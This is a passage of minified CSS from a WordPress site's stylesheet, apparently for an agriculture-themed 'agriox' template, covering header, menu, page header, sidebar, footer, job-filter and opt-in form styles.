.elementor-element.elementor-element-3609e2fc:not(.elementor-motion-effects-element-type-background){background-color:#334b35;background-position:bottom center;background-repeat:no-repeat}.elementor-4719 .elementor-element.elementor-element-3609e2fc{padding:135px 0 110px 0}.elementor-4719 .elementor-element.elementor-element-3f2969be>.elementor-widget-container{padding:0 30px 0 0}.elementor-4719 .elementor-element.elementor-element-2f787a5f>.elementor-widget-container{padding:0}.elementor-4719 .elementor-element.elementor-element-5241e056>.elementor-widget-container{margin:0 0 0 80px}.elementor-4719 .elementor-element.elementor-element-f47a795 .elementor-heading-title{color:#fff}.elementor-4719 .elementor-element.elementor-element-357a5b7{color:#dedede;font-family:Roboto,Sans-serif;font-size:17px;font-weight:400}@media (min-width:768px){.elementor-4719 .elementor-element.elementor-element-1ed92e86{width:25.65%}.elementor-4719 .elementor-element.elementor-element-1878284a{width:23%}.elementor-4719 .elementor-element.elementor-element-7019af4c{width:16.15%}.elementor-4719 .elementor-element.elementor-element-497f981f{width:35.157%}}@media (max-width:1024px) and (min-width:768px){.elementor-4719 .elementor-element.elementor-element-1ed92e86{width:50%}.elementor-4719 .elementor-element.elementor-element-1878284a{width:50%}.elementor-4719 .elementor-element.elementor-element-7019af4c{width:50%}.elementor-4719 .elementor-element.elementor-element-497f981f{width:50%}}@media (max-width:1024px){.elementor-4719 .elementor-element.elementor-element-3609e2fc{padding:80px 15px 80px 15px}.elementor-4719 .elementor-element.elementor-element-1ed92e86>.elementor-element-populated{margin:0 0 30px 0}.elementor-4719 .elementor-element.elementor-element-5241e056>.elementor-widget-container{margin:0}}@media (max-width:767px){.elementor-4719 .elementor-element.elementor-element-1878284a>.elementor-element-populated{margin:0 0 30px 0}.elementor-4719 .elementor-element.elementor-element-7019af4c>.elementor-element-populated{margin:0 0 30px 0}}@font-face{font-family:icomoon;font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-clock-1:before{content:""}.icon-magnifying-glass:before{content:""}:root{--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%}h2,h3,h4,h5{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){h2{font-size:2rem}}h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){h3{font-size:1.75rem}}h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){h4{font-size:1.5rem}}h5{font-size:1.25rem}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}pre{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}img,svg{vertical-align:middle}label{display:inline-block}button{border-radius:0}button,input,select{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}select{word-wrap:normal}[type=submit],button{-webkit-appearance:button}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}.list-unstyled{padding-left:0;list-style:none}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)/-2);margin-left:calc(var(--bs-gutter-x)/-2)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/2);padding-left:calc(var(--bs-gutter-x)/2);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.col-lg-5{flex:0 0 auto;width:41.6666666667%}.col-lg-7{flex:0 0 auto;width:58.3333333333%}}@media (min-width:1200px){.col-xl-4{flex:0 0 auto;width:33.3333333333%}.col-xl-8{flex:0 0 auto;width:66.6666666667%}}.clearfix::after{display:block;clear:both;content:""}.text-center{text-align:center!important}.fa,.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-bars:before{content:""}.fa-chevron-up:before{content:""}.fa-envelope:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-phone-alt:before{content:""}.fa-phone-square-alt:before{content:""}.fa-search:before{content:""}.fa-times:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}.fa-youtube:before{content:""}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}:root{--agriox-font:"DM Sans",sans-serif;--agriox-font-2:"Averia Sans Libre",cursive;--agriox-base:#f1cf69;--agriox-primary:#334b35;--agriox-primary-rgb:51,75,53;--agriox-secondary:#6d8c54;--agriox-color-1:#687469}body,button,input,select{color:var(--agriox-color-1,#687469);font-family:var(--agriox-font,"DM Sans",sans-serif);font-size:1rem;line-height:1.5}h2,h3,h4,h5{clear:both;font-weight:700}p{margin-bottom:1.5em}i{font-style:italic}pre{background:#eee;font-family:"Courier 10 Pitch",courier,monospace;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}strong{color:var(--agriox-primary,#334b35)}body{background:#fff}ul{margin:0 0 .5em 3em;padding-left:1em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}img{height:auto;max-width:100%}a{color:var(--agriox-primary,#334b35)}button,input[type=submit]{border:1px solid;border-color:#eceae0 #eceae0 #eceae0;border-radius:3px;background:#eceae0;color:rgba(0,0,0,.8);line-height:1;padding:.6em 1em .4em}input[type=email],input[type=search],input[type=text]{color:var(--agriox-color-1,#687469);border:1px solid #eceae0;border-radius:3px;padding:3px}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}select{border:1px solid #eceae0}.page,.post{margin:0 0 0}.widget:not(:last-child){margin:0 0 1.5em}.sidebar__single ul li{position:relative}.sidebar__single ul li::after{font-family:"Font Awesome 5 Free";font-weight:900;content:"";position:absolute;top:0;right:0}.sidebar__single{position:relative;display:block;background:#f6f4ec;padding:30px 30px;border-radius:10px}@media (min-width:992px){.sidebar__single{padding:50px 50px}}.sidebar__single ul{margin:0;padding:0;list-style:none}.sidebar__single ul li{color:var(--agriox-color-1,#687469);font-size:16px;position:relative;display:block;line-height:1;position:relative;margin-bottom:20px}@media (min-width:992px){.sidebar__single ul li{margin-bottom:30px}}.sidebar__single ul li::after{font-family:"Font Awesome 5 Free";font-weight:900;content:"";position:absolute;top:0;right:0}.sidebar__single ul li a{color:inherit}.sidebar__single.recent-posts-widget-with-thumbnails ul li img{position:absolute;top:-3px;left:0;width:60px;height:auto;border-radius:10px}.sidebar__single h2{margin-bottom:25px;font-size:20px;line-height:30px;letter-spacing:-.02em}.sidebar__single .wp-block-search input[type=search]{background-color:#fff;color:var(--agriox-color-1,#687469);width:100%;padding-left:30px;border-radius:10px;font-weight:400}.sidebar__single .wp-block-search .wp-block-search__inside-wrapper{position:relative}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.row{--bs-gutter-x:30px}body{font-family:var(--agriox-font,"DM Sans",sans-serif);color:var(--agriox-color-1,#687469);font-size:18px;line-height:34px;font-weight:400}a{color:var(--agriox-black)}a{text-decoration:none}h2,h3,h4,h5{color:var(--agriox-primary,#334b35);font-weight:700;font-family:var(--agriox-font-2,"Averia Sans Libre",cursive);margin:0}p{margin:0}.list-unstyled{list-style:none;margin:0;padding:0}ul{margin-top:0;margin-bottom:0}.auto-container{position:static;max-width:1200px;padding:0 15px;margin:0 auto}.page-wrapper{position:relative;margin:0 auto;width:100%;min-width:300px;overflow:hidden}button{border:none;background:0 0;padding:0}.container{padding-left:15px;padding-right:15px}@media (min-width:1200px){.container{max-width:1200px}}.scroll-to-top{position:relative;display:inline-block;width:60px;height:70px;background:var(--agriox-base,#f1cf69);position:fixed;bottom:91px;right:20px;z-index:99;border-top-left-radius:10px;border-top-right-radius:10px;text-align:center;display:none;overflow:hidden}.scroll-to-top::before{position:absolute;top:0;right:0;bottom:0;width:100%;height:10px;background:rgba(var(--agriox-primary-rgb,51,75,53),.15);border-top-left-radius:10px;border-top-right-radius:10px;content:"";transform:scale(1);z-index:-1}.scroll-to-top i{position:relative;display:inline-block;color:var(--agriox-primary,#334b35);font-size:18px;line-height:70px;transform:rotate(-90deg)}.main-header{position:relative;display:block}.main-header .logo img{image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor;-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.main-header--one{position:relative;left:0;top:0;width:100%;z-index:999}.main-menu{position:relative;z-index:91}.main-menu__inner{position:relative;display:flex;align-items:center;justify-content:space-between;-ms-flex-wrap:wrap;flex-direction:row;flex-wrap:wrap;display:none}@media (min-width:1501px){.main-menu__inner{display:flex}}.main-menu .main-menu__list,.main-menu .main-menu__list ul{margin:0;padding:0;list-style-type:none;align-items:center;display:none}.main-menu .main-menu__list>li{position:relative}.main-menu .main-menu__list>li+li{margin-left:60px}.main-menu .main-menu__list>li>a{position:relative;display:inline-block;color:var(--agriox-color-1,#687469);font-size:16px;font-weight:500;text-transform:none;font-family:var(--agriox-font,"DM Sans",sans-serif);padding-top:38px;padding-bottom:38px;z-index:1}.main-menu .main-menu__list>li>a::before{content:"";position:absolute;bottom:44px;left:0;width:100%;height:2px;background:var(--agriox-base,#f1cf69);transform:scale(0,1);transform-origin:left center;z-index:-1}.main-menu .main-menu__list>li.current-menu-ancestor>a,.main-menu .main-menu__list>li.current-menu-parent>a{transform:scale(1,1);transform-origin:right center}.main-menu .main-menu__list>li.current-menu-ancestor>a,.main-menu .main-menu__list>li.current-menu-parent>a{color:var(--agriox-primary,#334b35)}.main-menu .main-menu__list>li.current-menu-ancestor>a::before,.main-menu .main-menu__list>li.current-menu-parent>a::before{transform:scale(1,1);transform-origin:right center}.main-menu .main-menu__list li ul{position:absolute;top:100%;left:0;min-width:220px;background-color:#fff;flex-direction:column;justify-content:flex-start;align-items:flex-start;opacity:0;visibility:hidden;z-index:99;box-shadow:0 0 65px 0 rgba(0,0,0,.1);border-radius:10px;border-top-left-radius:0;border-top-right-radius:0}.main-menu .main-menu__list li ul li{flex:1 1 100%;width:100%;position:relative}.main-menu .main-menu__list li ul li+li{border-top:1px solid #f7f7f7}.main-menu .main-menu__list li ul li a{position:relative;display:block;color:var(--agriox-color-1,#687469);font-size:16px;line-height:28px;font-weight:500;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;font-family:var(--agriox-font,"DM Sans",sans-serif)}.main-menu .main-menu__list li ul li:last-child>a{border-bottom-left-radius:10px;border-bottom-right-radius:10px}.main-menu .main-menu__list li ul li>ul{top:0;left:100%}.stricky-header{position:fixed;z-index:991;top:0;left:0;background-color:#fff;width:100%;visibility:hidden;transform:translateY(-120%);box-shadow:0 10px 60px 0 rgba(0,0,0,.05)}.stricky-header.main-menu{padding:0 0}@media (min-width:1200px){.main-menu .main-menu__list,.main-menu .main-menu__list ul{display:flex}}@media (max-width:1199px){.stricky-header{display:none!important}}.main-header--one__bottom-middel{display:flex;align-items:center}.main-header .mobile-nav__toggler{font-size:30px;color:var(--agriox-base,#f1cf69);margin-right:0;width:25px;height:20px;position:relative;border-top:2px solid var(--agriox-base,#f1cf69);border-bottom:2px solid var(--agriox-base,#f1cf69);margin-top:12px;display:block;margin-left:20px}@media (min-width:1501px){.main-header .mobile-nav__toggler{display:none}}.main-header .mobile-nav__toggler i{position:absolute;width:80%;height:2px;background-color:var(--agriox-base,#f1cf69);top:50%;right:0;transform:translateY(-50%)}.main-header .mobile-nav__toggler i::before{display:none}.mobile-nav__wrapper{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:999999;transform:translateX(-100%);-webkit-transform-origin:left center;transform-origin:left center;visibility:hidden}.mobile-nav__overlay{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#000;opacity:.5}.mobile-nav__content{width:300px;background:var(--agriox-primary,#334b35);z-index:10;position:relative;height:100%;overflow-y:auto;padding-top:30px;padding-bottom:30px;padding-left:15px;padding-right:15px;opacity:0;visibility:hidden;transform:translateX(-100%)}.mobile-nav__content .logo-box{margin-bottom:40px;display:flex}.mobile-nav__close{position:absolute;top:20px;right:15px;font-size:18px;color:#fff}.mobile-nav__top{display:flex;align-items:center;justify-content:space-between;margin-top:20px;margin-bottom:30px}.mobile-nav__container{border-top:1px solid rgba(255,255,255,.1);border-bottom:1px solid rgba(255,255,255,.1)}.mobile-nav__social{display:flex;align-items:center}.mobile-nav__social a{font-size:16px;color:var(--agriox-base,#f1cf69)}.mobile-nav__social a+a{margin-left:30px}.mobile-nav__contact{margin-bottom:0;margin-top:20px;margin-bottom:20px}.mobile-nav__contact li{color:var(--agriox-text-dark);font-size:14px;font-weight:400;position:relative;display:flex;align-items:center;letter-spacing:.07em}.mobile-nav__contact li+li{margin-top:15px}.mobile-nav__contact li a{color:#fff}.mobile-nav__contact li>i{width:40px;height:40px;border-radius:50%;background-color:var(--agriox-base,#f1cf69);display:flex;justify-content:center;align-items:center;text-align:center;font-size:16px;margin-right:10px;color:#fff}.search-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:9999;padding-left:20px;padding-right:20px;display:flex;justify-content:center;align-items:center;transform:translateY(-110%)}.search-popup__overlay{position:absolute;top:0;left:0;right:0;bottom:0;background-color:var(--agriox-primary,#334b35);opacity:.9}.search-popup__content{width:100%;max-width:560px}.search-popup__content form{display:flex;flex-wrap:wrap;position:relative;background-color:#fff;border-radius:10px;overflow:hidden}.search-popup__content form input[type=text]{width:100%;background-color:#fff;font-size:16px;border:none;outline:0;height:66px;padding-left:30px;padding-right:90px}.search-popup__content .thm-btn2{padding:0;width:68px;height:68px;display:flex;justify-content:center;align-items:center;text-align:center;position:absolute;top:0;right:-1px;border-radius:0;background-color:var(--agriox-base,#f1cf69);color:var(--agriox-primary,#334b35);border:none}.search-popup__content .thm-btn2::before{display:none}.search-popup__content .thm-btn2 i::before{margin:0;color:#fff}.main-header--one{position:relative;display:block}.main-header--one__wrapper{position:relative;display:block}.main-header--one__top{position:relative;display:block;background:#f6f4ec}.main-header--one__top .auto-container{position:static;max-width:1755px;width:100%;padding:0 50px;margin:0 auto}.main-header--one__top-left{position:relative;display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;float:left}.main-header--one__top-left .text{position:relative;display:block}.main-header--one__top-left .text p{color:#6e7673;font-size:12px;line-height:22px;font-weight:500}.main-header--one__top-left .social-link{position:relative;display:block;background:#eceae0;padding:5px 40px 4px;margin-left:40px}.main-header--one__top-left .social-link ul{position:relative;display:block;overflow:hidden}.main-header--one__top-left .social-link ul li{position:relative;float:left;margin-left:25px}.main-header--one__top-left .social-link ul li:first-child{margin-left:0}.main-header--one__top-left .social-link ul li a{position:relative;display:inline-block;color:#6e7673;font-size:15px}.main-header--one__top-right{position:relative;display:block;float:right;padding-top:5px}.main-header--one__top-right ul{position:relative;display:flex;align-items:center;padding-top:4px}.main-header--one__top-right ul li{position:relative;display:flex;align-items:center}.main-header--one__top-right ul li+li{margin-left:30px}.main-header--one__top-right ul li .icon{position:relative;display:block}.main-header--one__top-right ul li .icon i::before{position:relative;display:inline-block;font-size:15px;color:var(--agriox-secondary,#6d8c54)}.main-header--one__top-right ul li .text{position:relative;display:block;padding-left:10px}.main-header--one__top-right ul li .text p{font-size:12px;line-height:22px;font-weight:500}.main-header--one__top-right ul li .text p a{color:#6e7673}.main-header--one__top-right ul li .text p{color:#6e7673;font-size:12px;line-height:22px;font-weight:500}.main-header--one__bottom{position:relative;display:block}.main-header--one__bottom .auto-container{position:static;max-width:1755px;width:100%;padding:0 50px;margin:0 auto}.main-header--one__bottom-inner{position:relative;display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-wrap:wrap;padding-top:15px;padding-bottom:15px}@media (min-width:1501px){.main-header--one__bottom-inner{padding-top:0;padding-bottom:0}}.main-header--one__bottom .main-menu--1{position:relative;display:none}@media (min-width:1501px){.main-header--one__bottom .main-menu--1{display:block}}.main-header--one__bottom-left{position:relative;display:block;float:left}@media (min-width:1501px){.main-header--one__bottom-middel{position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%)}}.main-header--one__bottom-right{position:relative;display:flex;align-items:center}.main-header--one__bottom-right .search-cart{position:relative;display:block;padding-right:40px}.main-header--one__bottom-right .search-cart a{position:relative;display:inline-block;color:var(--agriox-primary,#334b35);font-size:25px;font-weight:700}.main-header--one__bottom-right .contact-box{position:relative;display:flex;align-items:center;padding-left:40px;line-height:0}.main-header--one__bottom-right .contact-box::before{position:absolute;top:9px;left:0;bottom:9px;width:1px;background:#eceae0;content:""}.main-header--one__bottom-right .contact-box .icon{position:relative;display:inline-block;width:50px;height:50px;border-radius:50%;background:var(--agriox-secondary,#6d8c54);text-align:center}.main-header--one__bottom-right .contact-box .icon span::before{position:relative;display:inline-block;color:#fff;font-size:25px;line-height:50px}.main-header--one__bottom-right .contact-box .text{position:relative;display:block;padding-left:20px}.main-header--one__bottom-right .contact-box .text p{color:var(--agriox-color-1,#687469);font-size:13px;line-height:22px}.main-header--one__bottom-right .contact-box .text a{color:var(--agriox-primary,#334b35);font-size:18px;line-height:22px;font-weight:700}.page-header{position:relative;display:block;background-attachment:scroll;background-position:center center;background-repeat:no-repeat;background-size:cover;padding:195px 0 105px;z-index:1;overflow:hidden}.page-header::before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(var(--agriox-primary-rgb,51,75,53),.7);z-index:-1}.page-header__inner{position:relative;display:block}.page-header__inner .thm-breadcrumb{position:relative;display:inline-block;margin-bottom:11px;overflow:hidden;color:#fff}.page-header__inner .thm-breadcrumb::before{position:absolute;left:0;bottom:0;right:0;height:1px;background:#fff;content:""}.page-header__inner .thm-breadcrumb a,.page-header__inner .thm-breadcrumb span{position:relative;display:inline-block;color:#fff;font-size:14px;line-height:24px;font-weight:500;text-transform:uppercase;letter-spacing:.1em;font-family:var(--agriox-font,"DM Sans",sans-serif)}.page-header__inner h2{color:#fff;font-size:50px;line-height:1em;letter-spacing:-.04em;word-break:break-word;text-transform:capitalize}.blog-one__single{position:relative;display:block;margin-bottom:30px}.footer-widget__about{position:relative;display:block;margin-top:-15px}.footer-widget__about-logo{position:relative;display:inline-block;margin-bottom:25px}.footer-widget__about-logo img{image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor;-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.footer-widget__about-logo a{position:relative;display:inline-block}.footer-widget__about-text{position:relative;display:block;color:#b3c5b5;font-size:16px;padding-bottom:28px}.footer-widget__about-contact-box{position:relative;display:block;border-top:1px solid #465c48;padding-top:29px}.footer-widget__about-contact-box .phone{font-size:15px;line-height:36px;font-weight:500}.footer-widget__about-contact-box .phone a{color:#fff}.footer-widget__about-contact-box .phone a i::before{position:relative;display:inline-block;color:var(--agriox-base,#f1cf69);font-size:15px;padding-right:10px}.footer-widget__about-contact-box p{font-size:15px;line-height:36px;font-weight:500}.footer-widget__about-contact-box p a{color:#fff}.footer-widget__about-contact-box p a i::before{position:relative;display:inline-block;color:var(--agriox-base,#f1cf69);font-size:15px;padding-right:10px}.footer-widget__news{position:relative;display:block}@media (min-width:1025px){.footer-widget__news{margin-right:-50px}}.footer-widget__title{position:relative;display:block;color:#fff;font-size:24px;line-height:34px;letter-spacing:-.02em;margin-bottom:14px}@media (min-width:1025px){.footer-widget__title{margin-bottom:34px}}.footer-widget__news-list{position:relative;display:block}.footer-widget__news-list-item{position:relative;display:flex;align-items:center;margin-bottom:38px}.footer-widget__news-list-item-title{position:relative;display:block;padding-left:20px}.footer-widget__news-list-item-title p{color:var(--agriox-base,#f1cf69);font-size:14px;line-height:24px;font-weight:700;margin-bottom:11px}.footer-widget__explore-list{position:relative;display:block;margin-top:-4px}.footer-widget__explore-list li{position:relative;display:block;margin-bottom:10px}.footer-widget__explore-list li a{position:relative;display:inline-block;color:#b3c5b5;font-size:16px;line-height:23px;font-weight:400;font-family:var(--agriox-font,"DM Sans",sans-serif)}.footer-widget__explore-list li a::before{position:absolute;left:0;bottom:0;right:0;width:0;height:2px;background:var(--agriox-base,#f1cf69);content:""}.sidebar{position:relative;display:block}.sidebar__single{position:relative;display:block;margin-bottom:30px}.news-details{position:relative;display:block;padding:120px 0 120px}.news-details__left{position:relative;display:block}.stricky-one-logo{position:relative;display:none}label{display:inline-block;margin-bottom:.5rem}.wp-block-search label{font-size:18px;color:var(--agriox-black,#1e1e22);font-weight:600}.wp-block-search input[type=search]{display:block;border:none;outline:0;width:100%;max-width:300px;position:relative;line-height:40px;padding:0 20px;background:#f1f1f5;color:var(--agriox-gray,#717178);display:block;font-size:16px;font-weight:500;font-family:var(--agriox-font,"Kumbh Sans",sans-serif);width:100%;height:60px;border:1px solid #f1f1f5;border-radius:7px}.wp-block-search .wp-block-search__button{display:inline-block;vertical-align:middle;border:none;outline:0;background-color:var(--agriox-black,#1e1e22);text-align:center;border-radius:5px;color:#fff;padding:10px 15px;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:.01em}.wp-block-latest-posts li a{color:#1e1e22}.logo .light-logo{display:none}@media (min-width:1200px){.main-header--one__bottom .main-menu--1,.main-header--one__bottom-left,.main-menu__inner{position:static}}@media only screen and (min-width:992px) and (max-width:1199px){.main-header--one__top{display:none}.main-header--one__bottom-inner{min-height:55px}.main-header--one__bottom-middel{width:100%}.main-header--one__bottom-middel .mobile-nav__toggler{margin-left:auto}.main-header--one__bottom .main-menu--1{position:absolute;right:0;top:12px;bottom:0;width:30px;height:40px}}@media only screen and (min-width:768px) and (max-width:991px){.main-header--one__top{display:none}.main-header--one__bottom-inner{min-height:55px}.main-header--one__bottom-middel{top:0;left:0;transform:none;position:relative;transform:translate(0)}.main-header--one__bottom .main-menu--1{position:absolute;right:0;top:12px;bottom:0;width:30px;height:40px}.blog-one__single{max-width:500px;width:100%;margin:0 auto 30px}.sidebar{margin-top:40px;max-width:370px;width:100%}.news-details__left .blog-one__single{max-width:none}.news-details{position:relative;display:block;padding:120px 0 90px}}@media only screen and (max-width:767px){.main-header--one__top{display:none}.main-header--one__bottom-inner{min-height:55px}.main-header--one__bottom-middel{top:0;left:0;transform:none;position:relative;transform:translate(0)}.main-header--one__bottom .main-menu--1{position:absolute;right:0;top:12px;bottom:0;width:30px;height:40px}.blog-one__single{max-width:500px;width:100%;margin:0 auto 30px}.sidebar{margin-top:40px;max-width:370px;width:100%}.news-details__left .blog-one__single{max-width:none}.news-details{position:relative;display:block;padding:120px 0 90px}}@media (max-width:1199px){.main-header--one .main-header--one__bottom-right{display:none}}@media (max-width:991px){.main-header--one__bottom-middel{width:100%}.main-header--one .mobile-nav__toggler{margin-left:auto}}@media (max-width:767px){.main-header--one__bottom .auto-container{padding-left:15px;padding-right:15px}}:root{--agriox-primary:#f1cf69;--agriox-primary:#334b35;--agriox-secondary:#6d8c54}.page-header{background-image:url(https://mobitechwireless.in/wp-content/uploads/2023/08/Untitled-design-2.jpg)}:root{--agriox-base:#f1cf69;--agriox-primary:#334b35;--agriox-secondary:#6d8c54}.page-header{background-image:url(https://mobitechwireless.in/wp-content/uploads/2023/08/Untitled-design-2.jpg)}}@media all{@charset "UTF-8";.wp-block-group{box-sizing:border-box}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}ul{box-sizing:border-box}.wp-block-search__button{margin-left:10px;word-break:normal}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{-webkit-appearance:initial;appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}html :where([style*=border-width]){border-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}}@media all{@charset "UTF-8";.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}@media all{#fbuilder .clearer{clear:both;display:block;width:100%}#fbuilder,#fbuilder *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}}@media all{@import url(https://mobitechwireless.in/wp-content/plugins/calculated-fields-form/templates/14/fonts.css);}@media all{@font-face{font-family:awsm-jobs-icomoon;font-weight:400;font-style:normal;font-display:block}[class^=awsm-job-icon-]{font-family:awsm-jobs-icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.awsm-job-icon-close-circle:before{content:"";color:#a6a6a6}.awsm-job-hide{display:none!important}.awsm-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-filter-wrap .awsm-filter-items{display:none}.awsm-filter-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;width:46px;padding:12px;border:1px solid #ccc;margin:0 10px 10px;border-radius:4px;outline:0!important}.awsm-filter-toggle svg{width:20px;height:20px}@media (min-width:768px){.awsm-filter-wrap .awsm-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-filter-toggle{display:none}}.awsm-filter-wrap .awsm-filter-item{padding:0 10px 10px}@media (max-width:768px){.awsm-filter-wrap .awsm-filter-items{width:100%}}.awsm-filter-item-search .awsm-job-search-icon-wrapper{position:absolute;right:0;top:0;width:48px;height:100%;font-size:16px;color:#ccc;line-height:48px;text-align:center}.awsm-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.noptin-optin-form-wrapper{border:4px solid #eceff1;padding:0;display:flex;background-color:#eceff1;background-position:50%;background-repeat:repeat;position:relative;box-sizing:border-box;margin:auto;max-width:100%;width:100%;overflow:hidden}.noptin-optin-form-wrapper *{box-sizing:border-box}.noptin-inpost-main-wrapper .noptin-optin-form-wrapper{margin-bottom:20px;margin-top:20px}.noptin-optin-form{width:100%;position:relative;text-align:center;display:flex;flex-direction:column;justify-content:center}.noptin-optin-form a{color:inherit!important;text-decoration:none;box-shadow:0 1px 0 0 currentColor}.noptin-optin-form.noptin-form-new-line .noptin-form-field{margin-bottom:4px}.noptin-form-header{display:flex;align-items:center;justify-content:center}.noptin-form-header.no-image .noptin-form-header-text{flex:1}.noptin-form-header .noptin-form-heading{font-size:1.9rem;font-weight:700;line-height:1.4125;padding-top:4px}.noptin-form-header .noptin-form-description{font-size:1rem;line-height:1.3;margin-top:1.125rem}.noptin-form-footer,.noptin-form-header{padding:20px;z-index:100}.noptin-form-footer .noptin-form-fields::after{content:"";clear:both;display:table}.noptin-form-footer .noptin-field-email .noptin-label,.noptin-form-footer .noptin-field-first_name .noptin-label,.noptin-form-footer .noptin-field-last_name .noptin-label{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.noptin-form-footer .noptin-optin-field-wrapper:not(.noptin-optin-field-wrapper-hidden){width:100%;display:block;text-align:left;margin-bottom:10px}.noptin-form-footer 